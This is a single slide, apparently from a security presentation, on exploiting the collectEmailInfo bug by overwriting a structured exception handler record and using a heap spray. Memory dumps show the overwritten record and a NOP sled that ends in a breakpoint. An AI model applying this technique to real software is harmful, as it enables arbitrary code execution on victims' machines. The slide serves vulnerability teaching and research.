

# Exploiting the collectEmailInfo bug
We can overwrite SE Handler with an arbitrary value
0012EA44 09090909 ....
0012EA48 09090909 .... Pointer to next SEH record
0012EA4C 09090909 .... SE handler
0012EA50 09090909 ....
Using heap spray we can fill memory with our shellcode and wait until the OS process SEH chain and direct execution to our shellcode
09090909 90 NOP
0909090A 90 NOP
0909090B 90 NOP
...
090D001E CC INT3